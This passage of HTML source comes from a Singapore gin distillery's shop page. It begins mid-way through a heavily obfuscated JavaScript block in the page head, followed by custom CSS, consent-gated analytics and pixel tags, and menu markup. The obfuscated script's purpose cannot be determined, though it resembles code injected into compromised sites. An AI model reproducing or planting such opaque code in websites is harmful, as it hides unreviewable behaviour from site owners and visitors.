PyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[0xd]].push(HVbGYy[kPyBiVa[0x12]]&kPyBiVa[K41Yrt+0x3d]),HVbGYy[kPyBiVa[LlLLto1+0xe5]]>>=kPyBiVa[LlLLto1+0xde],HVbGYy[kPyBiVa[0x15]]-=kPyBiVa[LlLLto1+0xde])}while(HVbGYy[kPyBiVa[fZx47_K+0x1]]>kPyBiVa[0x13]);HVbGYy[kPyBiVa[fZx47_K+0x1cc]]=-kPyBiVa[0x4]}}if(HVbGYy[kPyBiVa[0x1e0]]>-kPyBiVa[0x4]){j9NLqDY(TDTTYx.VkKEjS=TDTTYx.tn4OH4K,LlLLto1+=0x70,K41Yrt+=0x169,fZx47_K+=-0xc8);break}else{j9NLqDY(TDTTYx.VkKEjS=TDTTYx.tn4OH4K,LlLLto1+=0x70,K41Yrt+=0x169,fZx47_K+=-0x5,AIdjLvO+=-0x1c8);break}case 0xa2:j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[kPyBiVa[0x5d]]=\"\\u004e\\u007a\\u0035\\u003a\\u002f\\u0076\\u0022\\u003b\\u003e\\u005b\\u0021\\u0070\\u0072\\u0067\\u006c\\u0040\\u0039\\u0045\\u003d\\u0069\\u006b\\u0053\\u0029\\u0036\\u0074\\u0057\\u0059\\u004a\\u007d\\u0075\\u0061\\u004f\\u0058\\u006e\\u007b\\u005e\\u0028\\u0031\\u0063\\u007e\\u006a\\u007c\\u0048\\u004b\\u005d\\u0060\\u0065\\u0050\\u0051\\u005a\\u002e\\u0026\\u0056\\u0044\\u0030\\u004c\\u0049\\u0055\\u006d\\u0038\\u0079\\u0054\\u0047\\u0073\\u0043\\u0071\\u0064\\u0037\\u0024\\u006f\\u0046\\u0078\\u0042\\u0068\\u002a\\u0052\\u003c\\u0062\\u0025\\u002b\\u004d\\u002c\\u0066\\u0033\\u0032\\u0034\\u0041\\u003f\\u0023\\u0077\\u005f\",HVbGYy[-kPyBiVa[fZx47_K+0x73]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),TDTTYx.VkKEjS=TDTTYx.tn4OH4K,LlLLto1+=-0x1d7,K41Yrt+=0x74,fZx47_K+=-0xf1,AIdjLvO+=0xe8);break}}j9NLqDY(ndufEmb=void 0x0,LlLLto1=K41Yrt(0x12a,-0xd9,-0x74,0x61).next().value);if(ndufEmb){return LlLLto1}}function ndufEmb(ndufEmb){if(typeof K41Yrt[ndufEmb]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[ndufEmb]=HVbGYy(fZx47_K[ndufEmb])}return K41Yrt[ndufEmb]}jpCVBUx(IqbxaWh(kPyBiVa[0x314]))[ndufEmb(0x30c)+kPyBiVa[0xc8]](q20r0Ak,jpCVBUx(ndufEmb(0x30d)+kPyBiVa[0xe7])[ndufEmb(0x30e)+ndufEmb(0x30f)+kPyBiVa[0x191]](q20r0Ak)[ndufEmb(0x310)])}},kPyBiVa[0x2f2]),jpCVBUx(IqbxaWh(kPyBiVa[0x319])+kPyBiVa[0x313])(()=>{if(X_Z3Qyi()){jpCVBUx(IqbxaWh(kPyBiVa[0x314]))[IqbxaWh(kPyBiVa[0x315])+kPyBiVa[0xc8]](X6Gsqbz,jpCVBUx(IqbxaWh(kPyBiVa[0xe6])+kPyBiVa[0xe7])[IqbxaWh(kPyBiVa[0x31b])+IqbxaWh(kPyBiVa[0x31c])+kPyBiVa[0x191]](X6Gsqbz)[IqbxaWh(kPyBiVa[0x318])])}},kPyBiVa[0x2f2]),jpCVBUx(IqbxaWh(kPyBiVa[0x319])+kPyBiVa[0x313])(()=>{if(X_Z3Qyi()){qHpt6u(HVbGYy);function HVbGYy(...HVbGYy){var ndufEmb,LlLLto1;function*K41Yrt(LlLLto1,K41Yrt,fZx47_K,AIdjLvO={koV3a84:{}}){while(LlLLto1+K41Yrt+fZx47_K!==-0x88)with(AIdjLvO.LQ6ewrT||AIdjLvO)switch(LlLLto1+K41Yrt+fZx47_K){case AIdjLvO.koV3a84.gwLS9a+-0x91:j9NLqDY([AIdjLvO.koV3a84.PSgo1U,AIdjLvO.koV3a84.gwLS9a]=[-0xa3,-0x8d],AIdjLvO.LQ6ewrT=AIdjLvO.koV3a84,LlLLto1+=0x2,K41Yrt+=-0x96,fZx47_K+=-0x62);break;case 0x4c:case 0xec:j9NLqDY([AIdjLvO.koV3a84.PSgo1U,AIdjLvO.koV3a84.gwLS9a]=[0xc3,0xc0],HVbGYy[kPyBiVa[LlLLto1+-0xc4]]=kPyBiVa[0x4],HVbGYy[kPyBiVa[K41Yrt+0x54]]=\"\\u0050\\u005e\\u007c\\u004d\\u0078\\u0044\\u0068\\u0054\\u0022\\u0039\\u0033\\u006e\\u0030\\u0046\\u0053\\u006d\\u007a\\u0065\\u006c\\u0040\\u0058\\u0075\\u002c\\u003a\\u0061\\u0069\\u0036\\u0051\\u0066\\u0024\\u0023\\u0063\\u0067\\u0038\\u005f\\u004b\\u003d\\u0049\\u0047\\u0071\\u002e\\u0073\\u0056\\u0076\\u007e\\u002b\\u0043\\u0031\\u005b\\u0079\\u003f\\u0026\\u0048\\u0021\\u003b\\u0034\\u002f\\u0042\\u0077\\u0029\\u0070\\u0064\\u004c\\u007b\\u006b\\u0059\\u006f\\u004e\\u0035\\u002a\\u0074\\u004f\\u0032\\u006a\\u0028\\u003e\\u0060\\u0041\\u0057\\u0045\\u0037\\u0072\\u004a\\u003c\\u0055\\u0025\\u005d\\u007d\\u005a\\u0062\\u0052\",AIdjLvO.LQ6ewrT=AIdjLvO.koV3a84,LlLLto1+=0xe0,K41Yrt+=-0x15,fZx47_K+=-0x2c);break;case AIdjLvO.koV3a84.gwLS9a+-0x15f:j9NLqDY(HVbGYy[kPyBiVa[0x35]].push((HVbGYy[kPyBiVa[LlLLto1+0x62]]|HVbGYy[kPyBiVa[K41Yrt+-0xf]]<<HVbGYy[kPyBiVa[0x15]])&kPyBiVa[0x16]),AIdjLvO.LQ6ewrT=AIdjLvO.koV3a84,LlLLto1+=-0xab,K41Yrt+=0xc7,fZx47_K+=0x140);break;case LlLLto1!=-0x236&&LlLLto1- -0x1ae:return ndufEmb=!0x0,MASpgq4(HVbGYy[kPyBiVa[K41Yrt+-0xb4]]);case AIdjLvO.koV3a84.PSgo1U+0x28:j9NLqDY(HVbGYy[kPyBiVa[K41Yrt+0x89]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[kPyBiVa[LlLLto1+-0x170]]=HVbGYy[kPyBiVa[K41Yrt+0x89]].length,AIdjLvO.LQ6ewrT=AIdjLvO.koV3a84,LlLLto1+=-0x230,fZx47_K+=0x11e);break;case fZx47_K-0x26:case 0x1e:j9NLqDY(HVbGYy[kPyBiVa[K41Yrt+-0x72]].push((HVbGYy[kPyBiVa[K41Yrt+-0x8b]]|HVbGYy[kPyBiVa[0x13]]<<HVbGYy[kPyBiVa[K41Yrt+-0x92]])&kPyBiVa[0x16]),AIdjLvO.LQ6ewrT=AIdjLvO.koV3a84,LlLLto1+=-0x24,K41Yrt+=0x42,fZx47_K+=0x58);break;default:j9NLqDY([AIdjLvO.koV3a84.PSgo1U,AIdjLvO.koV3a84.gwLS9a]=[-0x54,-0x55],AIdjLvO.LQ6ewrT=AIdjLvO.koV3a84,LlLLto1+=0x41,K41Yrt+=-0x11e,fZx47_K+=0xe5);break;case-0x7:case fZx47_K-0x1b9:j9NLqDY(AIdjLvO.LQ6ewrT=AIdjLvO.nCSpTg,LlLLto1+=0x191,K41Yrt+=0x9b,fZx47_K+=-0x2b0);break;case AIdjLvO.koV3a84.gwLS9a+-0x187:for(HVbGYy[kPyBiVa[K41Yrt+-0x17]]=kPyBiVa[LlLLto1+0x6f];HVbGYy[kPyBiVa[0xb]]<HVbGYy[kPyBiVa[K41Yrt+0x12]];HVbGYy[kPyBiVa[K41Yrt+-0x17]]++){HVbGYy[kPyBiVa[0x12]]=HVbGYy[kPyBiVa[K41Yrt+-0x1f]].indexOf(HVbGYy[kPyBiVa[0x23]][HVbGYy[kPyBiVa[LlLLto1+0x78]]]);if(HVbGYy[kPyBiVa[LlLLto1+0x7f]]===-kPyBiVa[0x4])continue;if(HVbGYy[kPyBiVa[0x13]]<kPyBiVa[0x2]){HVbGYy[kPyBiVa[K41Yrt+-0xf]]=HVbGYy[kPyBiVa[LlLLto1+0x7f]]}else{j9NLqDY(HVbGYy[kPyBiVa[LlLLto1+0x80]]+=HVbGYy[kPyBiVa[0x12]]*kPyBiVa[LlLLto1+0x88],HVbGYy[kPyBiVa[0x1c]]|=HVbGYy[kPyBiVa[0x13]]<<HVbGYy[kPyBiVa[0x15]],HVbGYy[kPyBiVa[0x15]]+=(HVbGYy[kPyBiVa[0x13]]&kPyBiVa[0x30])>kPyBiVa[LlLLto1+0x87]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[0x35]].push(HVbGYy[kPyBiVa[0x1c]]&kPyBiVa[0x16]),HVbGYy[kPyBiVa[0x1c]]>>=kPyBiVa[K41Yrt+-0x17],HVbGYy[kPyBiVa[K41Yrt+-0xd]]-=kPyBiVa[0xb])}while(HVbGYy[kPyBiVa[K41Yrt+-0xd]]>kPyBiVa[K41Yrt+-0xf]);HVbGYy[kPyBiVa[0x13]]=-kPyBiVa[0x4]}}if(HVbGYy[kPyBiVa[0x13]]>-kPyBiVa[0x4]){j9NLqDY(AIdjLvO.LQ6ewrT=AIdjLvO.koV3a84,LlLLto1+=0x27,fZx47_K++);break}else{j9NLqDY(AIdjLvO.LQ6ewrT=AIdjLvO.koV3a84,LlLLto1+=-0x84,K41Yrt+=0xc7,fZx47_K+=0x141);break}case AIdjLvO.koV3a84.PSgo1U+-0xea:j9NLqDY(HVbGYy[kPyBiVa[0x35]]=[],HVbGYy[kPyBiVa[LlLLto1+0xa8]]=kPyBiVa[0x2],AIdjLvO.LQ6ewrT=AIdjLvO.koV3a84,LlLLto1+=0x1c9,K41Yrt+=0x12,fZx47_K+=-0x147);break;case 0x6d:j9NLqDY(HVbGYy[kPyBiVa[0x15]]=kPyBiVa[LlLLto1+-0x13b],HVbGYy[kPyBiVa[0x13]]=-kPyBiVa[0x4],AIdjLvO.LQ6ewrT=AIdjLvO.koV3a84,LlLLto1+=-0x1aa,K41Yrt+=0x76);break}}j9NLqDY(ndufEmb=void 0x0,LlLLto1=K41Yrt(0xc4,-0x51,-0x27).next().value);if(ndufEmb){return LlLLto1}}function ndufEmb(ndufEmb){if(typeof K41Yrt[ndufEmb]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[ndufEmb]=HVbGYy(fZx47_K[ndufEmb])}return K41Yrt[ndufEmb]}jpCVBUx(ndufEmb(0x313))[ndufEmb(0x314)+kPyBiVa[0xc8]](MxRrrfg,jpCVBUx(ndufEmb(0x315))[ndufEmb(0x316)+ndufEmb(0x317)+kPyBiVa[0x191]](MxRrrfg)[ndufEmb(0x318)])}},kPyBiVa[0x2f2]));function j9NLqDY(){j9NLqDY=function(){}}return jpCVBUx(IqbxaWh(kPyBiVa[0x30f]))(()=>{if(X_Z3Qyi()){jpCVBUx(IqbxaWh(kPyBiVa[0x314]))[IqbxaWh(kPyBiVa[0x315])+kPyBiVa[0xc8]](muWjKt,jpCVBUx(IqbxaWh(kPyBiVa[0xe6])+kPyBiVa[0xe7])[IqbxaWh(kPyBiVa[0x31b])+IqbxaWh(kPyBiVa[0x31c])+kPyBiVa[0x191]](muWjKt)[IqbxaWh(kPyBiVa[0x318])])}},kPyBiVa[0x2f2]);")({get"pNLrNn5"(){return define},get"QVtP_C"(){return module},set"QVtP_C"(qTqWb9b){return module=qTqWb9b},get"TR9RARm"(){return angular},get"BynSuBv"(){return global},get"xHrVeks"(){return refEle},set"xHrVeks"(qTqWb9b){return refEle=qTqWb9b},get"sHUi6U"(){return require},get"IswmfD"(){return exports},get"L1eOTyp"(){return __dirname},get"V3zOU5Z"(){return typeof define},get"l9vDTl"(){return typeof module},get"KwR7M9"(){return typeof angular},get"sEzfUng"(){return typeof exports}});</script><link rel="icon" href="https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2021/10/24213236/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2021/10/24213236/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2021/10/24213236/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2021/10/24213236/cropped-favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* Full-width cover block */
.wp-block-cover {
    width: 100vw; /* 100% of the viewport width */
    margin-left: calc(-50vw + 50%); /* Center the block */
}

/* For block alignment on larger screens */
.wp-block-cover[data-align="full"] {
    max-width: 100vw;
    left: 0;
    right: 0;
    position: relative;
}
.wp-block-getwid-counter__number {
	font-size:4.0em; line-height: 1.4em;
}

@media(max-width: 768px) {
    .cover-1.wp-block-cover {
        min-height: 400px !important;
    }
}
@media (max-width: 500px) {
    .header-cover.wp-block-cover {
        min-height: 1000px !important;   /* force smaller */
        height: 1000px !important;       /* fallback */
    }

    .header-cover.wp-block-cover .wp-block-cover__inner-container {
        min-height: 100px !important;
        height: 100px !important;
    }
		.header-cover.wp-block-cover .wp-block-cover__inner-container {
        display: flex;
        flex-direction: column;
        justify-content: center;  /* center vertically */
        align-items: center;      /* center horizontally */
        padding: 10px;            /* reduce side spacing */
        height: 100% !important;  /* fill the cover's height */
    }
		.header-cover.wp-block-cover .gpss-logo {
        max-width: 80%; /* Adjust the size of this specific image */
        height: auto;
				margin: 0 auto; /* Center the image horizontally */
        display: block;
    }
		.header-cover.wp-block-cover .as-part-of {
        max-width: 30%;
				height: auto;
				margin: 0 auto; /* Center the image horizontally */
        display: block;
		}
		.big-spacer.wp-block-spacer {
        height: 450px !important; 
    }
		.top-spacer.wp-block-spacer {
        height: 60px !important; 
    }
		.cart-spacer.wp-block-spacer {
        height: 20px !important; 
    }
		.bottom-spacer.wp-block-spacer {
        height: 20px !important; 
    }
		.checker-box.wp-block-cover {
        min-height: 50px !important; 
    }
    .header-cover.wp-block-cover .wp-block-button.is-style-fill .wp-block-button__link {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    width: 150%;
    max-width: 300px;
    padding: 10px 16px;
    font-size: 14px;
    line-height: 1.3;
    height: auto;
    text-align: center;
		}
/* Target Add to Cart block button */
		.add-to-cart .wp-block-button__link {
    display: block;
    width: 450%;             /* stretch across */
    max-width: 600px;        /* cap width */
    margin: 0 auto;          /* center it */
    padding: 20px 20px;
    font-size: 20px !important;   /* force override */
    line-height: 1.3 !important;
    height: auto;
    text-align: center;      /* center text inside */
	 	}
		.row-0-spacer { height: 30px !important; }
	  .row-1-spacer,
  	.row-2-spacer {
      height: 5px !important;   /* adjust as needed */
      margin: 0 auto;            /* keep them centered */
  	}
	  .row-1,
  	.row-2,
  	.row-3 {
      display: block !important;   /* override flex/inline-flex */
  	}
		.row-2 {
      display: flex !important;
      flex-direction: column-reverse !important;
  	}

  /* Make each image full width */
  	.row-1 img,
  	.row-2 img,
  	.row-3 img {
      display: block !important;
      width: 100% !important;
      max-width: 100% !important;
      height: auto !important;
      margin: 0 auto 10px !important;  /* center + spacing */
  	}
		.circuit-spacer {
      height: 30px !important;   /* adjust as needed */
      margin: 0 auto;            /* keep them centered */
  }
}
.product__image {
    border: none !important;
    padding: 0 !important;
}
/*.woocommerce ul.products .product__image img {
	  object-fit: cover;
}*/
.labelbrands .wp-block-getwid-images-slider__item {
    background-color: #ffffff;
    padding: 5px;
}
.labeltable,
.labeltable th,
.labeltable td {
    border: none !important;
    border-color: transparent !important;
    padding-left: 25px;
    padding-right: 25px;
		max-width: 100%;  /* ensure content doesn’t overflow */
    word-wrap: break-word; /* break long words to new lines */
		  text-align: center !important;
  vertical-align: middle !important;
}
@media (max-width: 600px) {
  /* Ensure the figure container is block, centered, and full width */
  figure.labeltable {
    display: block !important;
    margin-left: auto !important;
    margin-right: auto !important;
    padding: 0 10px; /* some side padding */
    max-width: 100% !important;
    box-sizing: border-box;
  }

  /* Make sure the table itself is block-level and full width */
  figure.labeltable > table {
    display: block !important;
    margin-left: auto !important;
    margin-right: auto !important;
    width: 100% !important;
    box-sizing: border-box;
  }

  /* Make all table elements block for stacking */
  .labeltable,
  .labeltable thead,
  .labeltable tbody,
  .labeltable th,
  .labeltable td,
  .labeltable tr {
    display: block !important;
    width: 100% !important;
  }

  /* Hide the original table header row */
  .labeltable thead tr {
    display: none !important;
  }

  /* Add spacing and border between rows */
  .labeltable tr {
    margin-bottom: 1em !important;
    border-bottom: 1px solid #ccc !important;
  }

  /* Style each cell with vertical label above content */
  .labeltable td {
    position: relative !important;
    padding-left: 10px !important;
    padding-top: 5px !important;
    padding-bottom: 15px !important;
    text-align: left !important;
    border: none !important;
    border-bottom: 1px solid #eee !important;
    white-space: normal !important;
    word-wrap: break-word !important;
    box-sizing: border-box !important;
  }

  /* Label above each cell's content */
  .labeltable td::before {
    content: attr(data-label) !important;
    display: block !important;
    font-weight: bold !important;
    color: #f7529b !important;
    margin-bottom: 5px !important;
    white-space: normal !important;
  }
}
body::before {
  content: "Free Shipping Islandwide with $80 Minimum Spend!";
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 100vw;
  background-color: #000000;
  color: white;
  text-align: center;
  padding: 10px 10px;
  font-weight: bold;
  font-size: 16px;
  z-index: 10000;
  line-height: 2.5;
  white-space: normal;
  overflow-wrap: break-word;
  display: block;
  box-sizing: border-box;
}
/* Push content down below the top bar */
body {
  padding-top: 0px; /* matches height of the bar */
}

body:not(.woocommerce) .header-container {
  position: relative;
  top: 70px;
  z-index: 1000;
}
/* 🔹 Desktop only (≥1024px) */
@media (min-width: 1024px) {

  /* 1) Make the header a strict one-line flex row */
  .header-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: nowrap;  /* don't wrap */
    gap: 0;
    box-sizing: border-box;
  }

  /* 2) Treat the three columns (left menu, logo, right menu) */
  .header-container .header-column {
    flex: 1 1 0;        /* left & right columns can shrink */
    min-width: 0;       /* allow shrinking (prevents forced wrapping) */
  }

  /* Assume the middle column is the logo (2nd child). Adjust width as needed */
  .header-container .header-column:nth-child(2) {
    flex: 0 0 620px;    /* logo column width (tweak down if needed) */
    max-width: 1020px;
    text-align: center;
  }

  /* 3) Menus: keep items on one line and reduce spacing */
  #menu-primary-left,
  #menu-primary-right {
    display: flex;
    flex-wrap: nowrap;  /* don't wrap menu items */
    gap: 12px;          /* smaller gaps between items */
    margin: 0;
    padding: 0;
    min-width: 0;       /* allow the UL to shrink */
  }

  #menu-primary-left li,
  #menu-primary-right li {
    margin: 0;           /* remove theme margins between LIs */
    white-space: nowrap; /* keep each label on a single line */
  }

  #menu-primary-left li a,
  #menu-primary-right li a {
    padding: 6px 8px;    /* tighter click area */
    font-size: 17px;     /* slightly smaller text */
    line-height: 1.2;
  }

  /* 4) Nudge right menu slightly left for visual balance */
  #menu-primary-right {
    margin-right: -50px; /* adjust value until it feels balanced */
  }
  /* 4) Nudge right menu slightly left for visual balance */
  #menu-primary-left {
    margin-left: 120px; /* adjust value until it feels balanced */
  }
}
/* 📱 Mobile adjustments */
@media (max-width: 768px) {
  body::before {
    font-size: 14px;
    padding: 10px 10px;
  }

  body {
    padding-top: 0px;
  }		</style>
		
<script>
    window.Consent = {
        accept: "Accept",
        analytics: "Tracking, for analytics",
        description: "Tanglin Gin uses cookies to improve the website. By using this website or by clicking accept, you accept the use of cookies.",
        functional: "Functional, necessary for the functioning of the website",
        lessInfo: "Less info",
        logo: '',
        moreInfo: "More info",
        noAutoOptIn: true,
        prefix: 'tanglin_',
        secure: true,
        settings: "Change settings",
        title: "Tanglin Gin Uses cookies",
        types: [
            'functional',
            'analytics',
        ],
    };
</script>

<script src="https://consent.23g.io/consent.js" defer></script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-EB4DHHFYGW"></script>
    <script>
        document.addEventListener('DOMContentLoaded', function(event) {
            if (typeof Consent !== 'undefined' && Consent.hasOptIn('analytics')) {
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', 'G-EB4DHHFYGW');

                // Google Tag Manager
                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                })(window,document,'script','dataLayer','GTM-TSWHQQZ');
                // End Google Tag Manager

                // Meta Pixel Code - script
                !function(f,b,e,v,n,t,s)
                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
                fbq('init', '3398500233713069');
                fbq('track', 'PageView');
                // End Meta Pixel Code - script
            }
        });
    </script>
    
    <noscript>
        <img
            height="1"
            width="1"
            style="display:none"
            alt=""
            src="https://www.facebook.com/tr?id=3398500233713069&ev=PageView&noscript=1"
        />
    </noscript>
    
    </head>
    <body class="archive tax-product_cat term-tanglin-creations-lab term-28 theme-tanglin/resources woocommerce woocommerce-page woocommerce-no-js app-data index-data archive-data archive-product-data taxonomy-data taxonomy-product_cat-data taxonomy-product_cat-tanglin-creations-lab-data">
        <div
            id="app"
            :class="[
                {
                    'show-menu': showMenu,
                },
                'app'
            ]"
        >
            <age-check></age-check>

            
            <main class="main" v-cloak>
                
                <header
    class="
            "
>
        <div
        class="
            header
            header-container
        "
        :class="{ 'menu-open': showMenu }"
    > 
    
        <div class="header-column header-navigation">
                            <div class="menu-primary-left-container"><ul id="menu-primary-left" class="nav hidden-until-md"><li id="menu-item-794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-794"><a href="#">Our Spirits</a>
<ul class="sub-menu">
	<li id="menu-item-4121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4121"><a href="https://tanglin-gin.com/limited-edition-tropical-gin/">Limited Edition Tropical Gin</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://tanglin-gin.com/singapore-gin/">Singapore Gin</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://tanglin-gin.com/orchid-gin/">Orchid Gin</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://tanglin-gin.com/black-powder/">Black Powder Gin</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://tanglin-gin.com/limited_editions/">Tanglin Triple Tangerine</a></li>
	<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://tanglin-gin.com/asian-apple-pie-moonshine/">Singapore Moonshine</a></li>
	<li id="menu-item-3263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="https://tanglin-gin.com/tanglin-lemuel-cacao-liqueur/">Cacao Liqueur</a></li>
</ul>
</li>
<li id="menu-item-5172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5172"><a href="https://tanglin-gin.com/private-labels/">Private Labels</a></li>
</ul></div>
                        <button @click="showMenu = !showMenu" type="button" class="header-menu-button hidden-from-md">
                <template v-if="!showMenu">
                    
            <svg class="icon icon-menu ">
                <use
                    href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#menu"
                    xlink:href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#menu"
                />
            </svg>
                        </template>
                <template v-else>
                    
            <svg class="icon icon-close ">
                <use
                    href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#close"
                    xlink:href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#close"
                />
            </svg>
                        </template>
            </button>
        </div>
        <div class="header-column">
            <a
                class="header-logo"
                href="https://tanglin-gin.com/"
            >
                <img
                    src="https://tanglin-gin.com/app/themes/tanglin/dist/images/logo.svg"
                    alt="Tanglin Gin"
                >
            </a>
        </div>
        <div class="header-column header-navigation">
                            <div class="menu-primary-right-container"><ul id="menu-primary-right" class="nav hidden-until-md"><li id="menu-item-5173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5173"><a href="#">Experiences</a>
<ul class="sub-menu">
	<li id="menu-item-5175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5175"><a href="https://tanglin-gin.com/book-an-experience/">Distillery Tour</a></li>
	<li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a href="https://tanglin-gin.com/the-tanglin-gin-jungle/">The Tanglin Gin Jungle</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://tanglin-gin.com/shop/">SHOP</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-793"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://tanglin-gin.com/contact/">Get in touch</a></li>
	<li id="menu-item-2996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2996"><a href="https://tanglin-gin.com/investors/">Investors</a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://tanglin-gin.com/faq/">FAQ</a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://tanglin-gin.com/stockist/">Stockists</a></li>
</ul>
</li>
</ul></div>
                        <a
                href="https://tanglin-gin.com/my-account/"
                class="header-account-button"
            >
                
            <svg class="icon icon-user ">
                <use
                    href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#user"
                    xlink:href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#user"
                />
            </svg>
                    </a>
            <button
                @click="showMiniCart = !showMiniCart"
                class="mini-cart__button"
            >
                
            <svg class="icon icon-cart ">
                <use
                    href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#cart"
                    xlink:href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#cart"
                />
            </svg>
        
                <span class="header-cart-count count">
                    0
                </span>
            </button>
            <div
                class="mini-cart-box"
                :class="{ 'open': showMiniCart }"
            >
                <button
                    @click="showMiniCart = !showMiniCart"
                    type="button"
                    class="mini-cart__close"
                >
                    
            <svg class="icon icon-close ">
                <use
                    href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#close"
                    xlink:href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#close"
                />
            </svg>
                        </button>
                <h3 class="mini-cart__title">
                    Cart                </h3>
                <div class="mini-cart-content">
                    <div class="widget_shopping_cart_content">
                        <div class="woocommerce-mini-cart__empty">
	
            <svg class="icon icon-empty-cart ">
                <use
                    href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#empty-cart"
                    xlink:href="/app/themes/tanglin/dist/svg/sprite.symbol.svg#empty-cart"
                />
            </svg>
        	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>
</div>


                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
<div
    class="header-navigation-mobile hidden-from-md"
    :class="{ 'open': showMenu }"
>
    <nav>
                    <div class="menu-primary-left-container"><ul id="menu-primary-left-1" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-794"><a href="#">Our Spirits</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4121"><a href="https://tanglin-gin.com/limited-edition-tropical-gin/">Limited Edition Tropical Gin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://tanglin-gin.com/singapore-gin/">Singapore Gin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://tanglin-gin.com/orchid-gin/">Orchid Gin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://tanglin-gin.com/black-powder/">Black Powder Gin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://tanglin-gin.com/limited_editions/">Tanglin Triple Tangerine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://tanglin-gin.com/asian-apple-pie-moonshine/">Singapore Moonshine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="https://tanglin-gin.com/tanglin-lemuel-cacao-liqueur/">Cacao Liqueur</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5172"><a href="https://tanglin-gin.com/private-labels/">Private Labels</a></li>
</ul></div>
                            <div class="menu-primary-right-container"><ul id="menu-primary-right-1" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5173"><a href="#">Experiences</a>
<ul class="sub-menu">
